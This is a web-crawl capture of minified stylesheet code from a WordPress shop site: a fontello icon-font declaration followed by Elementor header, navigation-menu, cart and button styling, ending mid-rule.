@font-face{font-display:swap;font-family:fontello;src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021);src:url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.eot?40398021#iefix) format('embedded-opentype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff2?40398021) format('woff2'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.woff?40398021) format('woff'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.ttf?40398021) format('truetype'),url(../../../../../../../../../plugins/woo-quickview/public/assets/font/fontello.svg?40398021#fontello) format('svg');font-weight:400;font-style:normal}[class*=" icon-"]:before,[class^=icon-]:before{font-family:fontello;font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-4:before{content:'\e803'}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1768928486
body_size: 3945
content:
.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-ae3eef0:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-ae3eef0.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-ae3eef0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 60px 5px 60px;}.elementor-44 .elementor-element.elementor-element-ae3eef0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-9396367.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-63fc02b{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-widget-container{text-align:left;}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-63fc02b .elementor-social-icon:hover{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-3d3c9b9.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53{width:auto;max-width:auto;align-self:flex-end;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-c44fe53 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-c44fe53 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-c44fe53 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:var( --e-global-color-accent );--toggle-button-background-color:var( --e-global-color-4d17e8b );--toggle-button-border-color:var( --e-global-color-4d17e8b );--toggle-button-icon-hover-color:var( --e-global-color-secondary );--toggle-button-border-width:0px;--toggle-icon-size:22px;--toggle-icon-padding:0px 0px 0px 0px;--items-indicator-text-color:var( --e-global-color-53eecf53 );--items-indicator-background-color:var( --e-global-color-secondary );--cart-border-style:none;--menu-cart-subtotal-color:var( --e-global-color-primary );--product-price-color:var( --e-global-color-primary );--divider-color:var( --e-global-color-cc7af80 );--subtotal-divider-color:var( --e-global-color-cc7af80 );--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-text-color:var( --e-global-color-accent );--view-cart-button-background-color:var( --e-global-color-4d17e8b );--view-cart-button-hover-text-color:var( --e-global-color-53eecf53 );--view-cart-button-hover-background-color:var( --e-global-color-accent );--checkout-button-text-color:var( --e-global-color-53eecf53 );--checkout-button-background-color:var( --e-global-color-accent );--checkout-button-hover-text-color:var( --e-global-color-accent );--checkout-button-hover-background-color:var( --e-global-color-4d17e8b );--empty-message-color:var( --e-global-color-text );}.elementor-44 .elementor-element.elementor-element-5fdcf34 > .elementor-widget-container{margin:0px 0px 0px 35px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__toggle .elementor-button{font-size:0px;font-weight:700;line-height:0px;letter-spacing:0px;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-4843ef8-font-family ), Sans-serif;font-size:var( --e-global-typography-4843ef8-font-size );font-weight:var( --e-global-typography-4843ef8-font-weight );line-height:var( --e-global-typography-4843ef8-line-height );letter-spacing:var( --e-global-typography-4843ef8-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__product-price{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--view-cart:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--view-cart{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-menu-cart__footer-buttons .elementor-button--checkout:hover{border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-5fdcf34 .elementor-button--checkout{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-44 .elementor-element.elementor-element-bc86880:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-bc86880.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-bc86880{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 100px 10px 100px;}.elementor-44 .elementor-element.elementor-element-bc86880 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-2d978c0.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-44 .elementor-element.elementor-element-d62fa28{text-align:start;}.elementor-44 .elementor-element.elementor-element-d62fa28 img{width:100%;height:40px;object-fit:contain;object-position:center center;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-ea1bb82.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-ea1bb82 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-44 .elementor-element.elementor-element-aba080b.elementor-column{align-self:inherit;cursor:default;}.elementor-44 .elementor-element.elementor-element-aba080b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850{width:auto;max-width:auto;align-self:center;--e-nav-menu-horizontal-menu-item-margin:calc( 35px / 2 );--nav-menu-icon-size:20px;}.elementor-44 .elementor-element.elementor-element-6b81850 > .elementor-widget-container{padding:0px 36px 0px 0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-4d17e8b );border-width:1px;border-radius:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );line-height:var( --e-global-typography-42266bc-line-height );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-underline .elementor-item:after,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-overline .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:before,
					 .elementor-44 .elementor-element.elementor-element-6b81850 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:35px;}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-a203eac );border-style:solid;border-color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:hover,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a:focus,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4d17e8b );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown .elementor-item, .elementor-44 .elementor-element.elementor-element-6b81850 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-42266bc-font-family ), Sans-serif;font-size:var( --e-global-typography-42266bc-font-size );font-weight:var( --e-global-typography-42266bc-font-weight );letter-spacing:var( --e-global-typography-42266bc-letter-spacing );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus{color:var( --e-global-color-secondary );}.elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:hover svg, .elementor-44 .elementor-element.elementor-element-6b81850 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button{background-color:var( --e-global-color-secondary );fill:var( --e-global-color-53eecf53 );color:var( --e-global-color-53eecf53 );border-radius:3px 3px 3px 3px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus{background-color:var( --e-global-color-113372d );color:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-b861ea2{width:auto;max-width:auto;align-self:center;}.elementor-44 .elementor-element.elementor-element-b861ea2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:hover svg, .elementor-44 .elementor-element.elementor-element-b861ea2 .elementor-button:focus svg{fill:var( --e-global-color-53eecf53 );}.elementor-44 .elementor-element.elementor-element-1b5637e:not(.elementor-motion-effects-element-type-background), .elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-44 .elementor-element.elementor-element-1b5637e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-44 .elementor-element.elementor-element-1b5637e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:6px 060px 12px 60px;}.elementor-44 .elementor-element.elementor-element-1b5637e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-44 .elementor-element.elementor-element-37dcd25.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-44 .elementor-element.elementor-element-37dcd25 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-44 